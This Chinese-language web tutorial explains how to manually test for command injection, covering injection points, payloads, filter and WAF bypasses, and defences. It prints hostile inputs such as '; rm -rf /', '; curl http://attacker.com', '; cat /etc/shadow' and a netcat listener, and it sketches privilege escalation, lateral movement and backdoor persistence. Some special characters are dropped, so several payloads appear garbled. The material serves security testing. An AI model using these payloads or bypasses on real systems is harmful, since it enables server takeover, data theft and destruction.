

手动检测命令注入漏洞是网络安全测试中的重要环节,尤其对于需要与操作系统交互的应用程序(如Web应用、API接口等)而言,命令注入可能导致服务器被完全控制,命令注入漏洞的本质是应用程序未对外部输入进行严格过滤或转义,导致攻击者可以通过构造恶意输入,让应用程序执行非预期的系统命令,以下是详细的检测方法和步骤,帮助安全研究人员或开发者识别此类漏洞。

理解命令注入漏洞的原理

命令注入通常发生在应用程序调用操作系统命令时,未对用户输入进行充分验证,应用程序可能通过exec()、system()、shell_exec()等函数执行用户提供的参数,如果参数中包含特殊字符(如、&、、等),就可能被解释为系统命令的一部分,常见的注入点包括表单输入、URL参数、HTTP头等。

检测前的准备工作

- 信息收集:了解目标应用程序的技术栈(如PHP、Java、Python等)、使用的函数库以及可能的命令执行点,PHP的

exec()函数容易受到命令注入影响,而Java的Runtime.exec()也可能存在类似问题。 - 环境搭建:在本地或测试环境中搭建与目标相同的应用程序版本,避免对生产环境造成影响。

- 工具准备:使用Burp Suite、OWASP ZAP等代理工具拦截请求,或使用curl、wget等命令行工具手动构造请求。

手动检测步骤

识别潜在的注入点

首先需要定位应用程序中可能调用系统命令的功能点。

- 文件上传功能(可能调用系统命令检查文件类型)

- 搜索功能(可能调用系统命令处理搜索关键词)

- 邮件发送功能(可能调用系统命令构建邮件)



- 系统信息展示(如

ping、nslookup等命令的调用)

构造恶意输入

在识别的注入点中,尝试输入包含特殊字符的payload,常见的payload包括:

- 分号:分隔多个命令,如

0.0.1; id - 管道符:将前一个命令的输出作为后一个命令的输入,如

0.0.1 | whoami - 逻辑运算符

&&、:条件执行命令,如0.0.1 && ls -la - 子命令:在Linux系统中执行命令替换,如

0.0.1 $(cat /etc/passwd) - 重定向符号

>、<:修改输入输出,如0.0.1 > test.txt

观察应用程序响应

提交payload后,观察应用程序的响应:

- 直接命令执行:如果返回了命令的执行结果(如

id命令返回的用户信息),则可能存在漏洞。 - 错误信息:应用程序返回的错误信息可能包含命令执行的痕迹(如PHP的

exec()函数可能返回命令的输出)。 - 时间延迟:使用

sleep命令(如0.0.1; sleep 5)观察响应时间是否延迟,判断命令是否被执行。 - 文件操作:尝试写入或读取文件(如

0.0.1 > /tmp/test.txt),然后检查文件是否被创建或修改。

绕过过滤机制

如果应用程序对特殊字符进行了过滤,可以尝试以下方法绕过:

- 编码绕过:使用URL编码(如

%3B代替)、Base64编码或双重编码。 - 大小写混合:如

Id、WhOaMi等。 - 特殊符号组合:如

&{}、|&|等。 - 命令拼接:使用环境变量(如

$PATH)或字符串拼接(如c\at /etc/passwd)。

验证漏洞

确认漏洞存在后,进一步验证危害范围:

- 权限提升:尝试执行

sudo命令或利用sudo -l查看权限。 - 横向移动:尝试扫描内网其他主机(如

nmap命令)。 - 持久化:尝试写入定时任务或后门文件。

常见注入点示例

| 功能场景 | 示例输入 | 预期结果 |

|---|---|---|

| 文件上传 | test.php; rm -rf / | 服务器文件被删除 |

| 搜索功能 | test; curl http://attacker.com | 服务器向攻击者发送请求 |

| 系统信息展示 | 0.0.1; cat /etc/shadow | 返回系统密码文件内容 |

| 邮件发送 | test@example.com; nc -lvp 4444 | 开启监听端口,等待反向连接 |

防御措施

- 输入验证:严格限制用户输入的字符,避免直接传递给系统命令。

- 使用安全函数:避免使用

exec()、system()等危险函数,改用安全的API(如PHP的escapeshellarg())。 - 最小权限原则:以低权限用户运行应用程序,减少命令执行的危害。

- 白名单过滤:只允许特定的字符或命令,禁止其他输入。

- 日志监控:记录异常命令执行行为,及时发现攻击。

相关问答FAQs



Q1: 如何区分命令注入和SQL注入?

A1: 命令注入和SQL注入都是注入类漏洞,但目标不同,命令注入针对操作系统命令执行,而SQL注入针对数据库查询,在登录功能中,输入admin' OR '1'='1是SQL注入;而在文件下载功能中,输入file.txt; id则是命令注入,两者的检测方法和payload构造也不同,命令注入通常需要观察系统命令的执行结果(如文件创建、进程信息等)。

Q2: 如果应用程序使用了WAF(Web应用防火墙),如何绕过检测?

A2: 绕过WAF需要利用其过滤规则中的漏洞,常见方法包括:使用大小写混合、特殊符号组合(如代替)、命令拼接(如w\hoami)或编码绕过(如URL编码、Unicode编码),可以尝试分步注入,先执行无害命令(如ping),再逐步构造恶意payload,如果WAF基于正则表达式过滤,可以尝试修改payload格式(如使用${IFS}代替空格)以绕过检测。